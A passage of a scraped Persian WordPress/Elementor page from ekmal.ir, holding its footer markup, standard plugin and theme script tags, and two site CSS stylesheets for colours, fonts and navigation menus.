M26.31,17.87l-0.515,1.758c-0.438,1.494-2.006,2.351-3.503,1.915l-1.693-0.494c-0.198-0.058-0.359-0.203-0.436-0.395l-2.013-3.778c-0.115-0.287-0.019-0.615,0.233-0.795l3.735-2.102c0.168-0.12,0.382-0.156,0.58-0.098l1.694,0.494C25.888,14.81,26.748,16.375,26.31,17.87z"></path></g></g></symbol></defs><use xlink:href="#si_aparat-game" fill="#6F7285"></use></svg>						</span>
										<span class="elementor-icon-list-text">آپارات</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb882e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb882e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da42b7" data-id="8da42b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b7492 elementor-widget elementor-widget-heading" data-id="23b7492" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">تمامی محتویات سایت متعلق به سایت بوده و استفاده از آنها شرعا دارای مشکل می‌باشد</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script src="https://ekmal.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ekmal.ir/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/ekmal.ir\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"1a74710c84","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ekmal.ir\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ekmal.ir\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"da08b40c6b","nonce":"6fb1acfb2b","use_session":false}};
</script>
<script src="https://ekmal.ir/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.8" id="jet-search-js"></script>
<script src="https://ekmal.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ekmal.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://ekmal.ir/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://ekmal.ir/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/ekmal.ir\/%D8%A7%D8%A8%D9%88-%D8%A7%D9%84%D9%81%D8%AA%D8%AD-%DA%A9%D8%B4%D8%A7%D8%AC%D9%85\/?nocache=1767624596","restNonce":"da08b40c6b","hoverActionTimeout":"400","post_id":"31424"};
</script>
<script src="https://ekmal.ir/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.6.7.1" id="jet-engine-frontend-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://ekmal.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ekmal.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","nonce":"e7db7cd72c","urls":{"assets":"https:\/\/ekmal.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ekmal.ir\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ekmal.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ekmal.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ekmal.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ekmal.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5118f846d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":31424,"title":"%D8%A7%D8%A8%D9%88%20%D8%A7%D9%84%D9%81%D8%AA%D8%AD%20%DA%A9%D8%B4%D8%A7%D8%AC%D9%85%20%E2%80%93%20%D8%A7%DA%A9%D9%85%D8%A7%D9%84","excerpt":"","featuredImage":false}};
</script>
<script src="https://ekmal.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/ekmal.ir\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ekmal.ir\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://ekmal.ir/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.8" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ekmal.ir/wp-content/uploads/elementor/css/post-38545.css?ver=1746360077
body_size: 419
content:
.elementor-kit-38545{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#354157;--e-global-color-accent:#61CE70;--e-global-color-69a7a55:#150277;--e-global-color-b7bc802:#E6371C;--e-global-color-73eeaf5:#10E686;--e-global-typography-primary-font-family:"dana";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"dana";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"dana";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"dana";--e-global-typography-accent-font-weight:500;background-color:#F4F4F9;color:#2E3647;font-family:"dana", Sans-serif;font-weight:normal;line-height:2em;}.elementor-kit-38545 e-page-transition{background-color:#FFBC7D;}.elementor-kit-38545 a{color:var( --e-global-color-b7bc802 );font-family:"dana", Sans-serif;font-weight:normal;}.elementor-kit-38545 h1{font-family:"dana", Sans-serif;font-weight:bold;}.elementor-kit-38545 h2{color:var( --e-global-color-b7bc802 );font-family:"dana", Sans-serif;font-size:25px;font-weight:bold;line-height:1.8em;}.elementor-kit-38545 h3{font-family:"dana", Sans-serif;}.elementor-kit-38545 h4{font-family:"dana", Sans-serif;}.elementor-kit-38545 h5{font-family:"dana", Sans-serif;}.elementor-kit-38545 h6{font-family:"dana", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'dana';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ekmal.ir/wp-content/uploads/2022/10/PelakFA-Regular.woff') format('woff');
}
@font-face {
	font-family: 'dana';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ekmal.ir/wp-content/uploads/2022/10/PelakFA-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ekmal.ir/wp-content/uploads/elementor/css/post-38566.css?ver=1746360077
body_size: 1647
content:
.elementor-38566 .elementor-element.elementor-element-6da7baf:not(.elementor-motion-effects-element-type-background), .elementor-38566 .elementor-element.elementor-element-6da7baf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-69a7a55 );}.elementor-38566 .elementor-element.elementor-element-6da7baf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38566 .elementor-element.elementor-element-6da7baf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38566 .elementor-element.elementor-element-00dd707.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-38566 .elementor-element.elementor-element-3eaf50d{width:auto;max-width:auto;text-align:center;}.elementor-38566 .elementor-element.elementor-element-3eaf50d > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-38566 .elementor-element.elementor-element-3eaf50d .elementor-heading-title{font-size:14px;font-weight:normal;color:#E6E6E6;}.elementor-38566 .elementor-element.elementor-element-f02aac6{width:auto;max-width:auto;text-align:center;}.elementor-38566 .elementor-element.elementor-element-f02aac6 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-38566 .elementor-element.elementor-element-f02aac6 .elementor-heading-title{font-size:14px;font-weight:normal;color:#E6E6E6;}.elementor-38566 .elementor-element.elementor-element-79700dec:not(.elementor-motion-effects-element-type-background), .elementor-38566 .elementor-element.elementor-element-79700dec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-38566 .elementor-element.elementor-element-79700dec > .elementor-container{min-height:0px;}.elementor-38566 .elementor-element.elementor-element-79700dec{box-shadow:0px 4px 3px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-38566 .elementor-element.elementor-element-79700dec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38566 .elementor-element.elementor-element-b8bea83{width:auto;max-width:auto;text-align:left;}.elementor-38566 .elementor-element.elementor-element-b8bea83 img{width:197px;}.elementor-bc-flex-widget .elementor-38566 .elementor-element.elementor-element-3876815e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38566 .elementor-element.elementor-element-3876815e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38566 .elementor-element.elementor-element-ee22d6f > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-b7bc802 );}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu .elementor-item{font-size:14px;font-weight:normal;letter-spacing:0.4px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E1E1E1;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--pointer-framed .elementor-item:before,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--pointer-framed .elementor-item:after{border-color:#E1E1E1;}.elementor-38566 .elementor-element.elementor-element-ee22d6f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-item:before{border-radius:5px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a, .elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown{background-color:#150277;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a:hover,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a.highlighted{background-color:#0D014C;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a{padding-left:1px;padding-right:1px;padding-top:5px;padding-bottom:5px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38566 .elementor-element.elementor-element-ee22d6f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-38566 .elementor-element.elementor-element-1593bb7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38566 .elementor-element.elementor-element-1593bb7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38566 .elementor-element.elementor-element-1593bb7d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38566 .elementor-element.elementor-element-1593bb7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-slide{overflow-y:auto;max-height:350px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__form{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__field{font-size:12px;color:var( --e-global-color-69a7a55 );background-color:#E9E9E9;padding:10px 10px 10px 10px;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__form--focus .jet-ajax-search__field{background-color:#FFFFFF;border-color:#E9E9E9;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__submit{background-color:var( --e-global-color-69a7a55 );padding:11px 11px 11px 11px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-area{background-color:#DFFCFF;border-radius:12px 12px 12px 12px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-slide::-webkit-scrollbar{background-color:#00566061;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-slide::-webkit-scrollbar-thumb{background-color:#0097A8;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-footer{border-style:solid;border-width:1px 0px 0px 0px;border-color:#020101D1;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__item-link{background-color:#F4FEFF;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__item-title{color:#000000;font-size:16px;font-weight:normal;margin:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__item-content{color:#000000;font-size:14px;margin:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#0000000D;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__results-count{font-size:16px;font-weight:bold;color:#015A65;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__full-results{color:#02717E;padding:2px 10px 2px 10px;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__arrow-button svg > *{fill:#FFFFFF;}.elementor-38566 .elementor-element.elementor-element-8ca1377 .jet-ajax-search__arrow-button{background-color:#0097A8;border-color:#00646F;padding:10px 10px 10px 10px;border-width:2px;border-radius:5px;}.elementor-38566 .elementor-element.elementor-element-39d4fd4 .elementor-icon-wrapper{text-align:center;}.elementor-38566 .elementor-element.elementor-element-39d4fd4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-69a7a55 );}.elementor-38566 .elementor-element.elementor-element-39d4fd4.elementor-view-framed .elementor-icon, .elementor-38566 .elementor-element.elementor-element-39d4fd4.elementor-view-default .elementor-icon{color:var( --e-global-color-69a7a55 );border-color:var( --e-global-color-69a7a55 );}.elementor-38566 .elementor-element.elementor-element-39d4fd4.elementor-view-framed .elementor-icon, .elementor-38566 .elementor-element.elementor-element-39d4fd4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-69a7a55 );}.elementor-38566 .elementor-element.elementor-element-b903cce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-32997b8{width:auto;max-width:auto;text-align:left;}.elementor-38566 .elementor-element.elementor-element-32997b8 img{width:197px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38566 .elementor-element.elementor-element-3876815e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38566 .elementor-element.elementor-element-ee22d6f > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-item:before{border-radius:15px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:15px 15px 0 0;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 15px 15px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 15px 15px 0;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .e--animation-shutter-in-vertical .elementor-item:after{border-radius:15px 0 0 15px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:22px;padding-bottom:22px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-38566 